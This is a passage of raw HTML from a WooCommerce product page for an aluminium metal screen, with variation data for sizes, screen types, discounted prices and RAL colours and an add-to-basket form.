amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75492,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75493,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:16500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;97.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75494,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:11500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;80.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75495,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75496,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;102.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75497,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12000}]">
	<div data-product_id="60448" data-threshold_min="350" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-30cm" >180cm x 30cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-30cm&quot;,&quot;120cm-x-60cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-30cm " title="180cm x 30cm" data-title="180cm x 30cm" data-value="180cm-x-30cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 30cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;folded&quot;,&quot;flat&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour-aluminium">Screen Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-colour-aluminium" class=" woo-variation-raw-select" name="attribute_pa_screen-colour-aluminium" data-attribute_name="attribute_pa_screen-colour-aluminium" data-show_option_none="yes"><option value="">Choose an option</option><option value="anthracite-grey-ral7016" >Anthracite Grey RAL7016</option><option value="black-ral9005" >Black RAL9005</option><option value="chocolate-brown-ral8017" >Chocolate Brown RAL8017</option><option value="cream-ral9001" >Cream RAL9001</option><option value="grey-ral7037" >Grey RAL7037</option><option value="pastel-green-ral6019" >Pastel Green RAL6019</option><option value="white-ral9003" >White RAL9003</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour-aluminium" data-attribute_values="[&quot;anthracite-grey-ral7016&quot;,&quot;black-ral9005&quot;,&quot;chocolate-brown-ral8017&quot;,&quot;cream-ral9001&quot;,&quot;grey-ral7037&quot;,&quot;pastel-green-ral6019&quot;,&quot;white-ral9003&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-anthracite-grey-ral7016 " title="Anthracite Grey RAL7016" data-title="Anthracite Grey RAL7016" data-value="anthracite-grey-ral7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#383e42;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-black-ral9005 " title="Black RAL9005" data-title="Black RAL9005" data-value="black-ral9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-chocolate-brown-ral8017 " title="Chocolate Brown RAL8017" data-title="Chocolate Brown RAL8017" data-value="chocolate-brown-ral8017" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#42332e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-cream-ral9001 " title="Cream RAL9001" data-title="Cream RAL9001" data-value="cream-ral9001" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e9e0d2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-grey-ral7037 " title="Grey RAL7037" data-title="Grey RAL7037" data-value="grey-ral7037" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#c5c7c4;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-pastel-green-ral6019 " title="Pastel Green RAL6019" data-title="Pastel Green RAL6019" data-value="pastel-green-ral6019" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b8cdab;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-white-ral9003 " title="White RAL9003" data-title="White RAL9003" data-value="white-ral9003" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffff;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_690ab286df921">N°15 Aluminium Metal Screen quantity</label>
	<input
		type="number"
				id="quantity_690ab286df921"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="60448" />
	<input type="hidden" name="product_id" value="60448" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 60448-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 60448-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 60448-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 60448-e653e73 --><!-- hidden section 60448-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
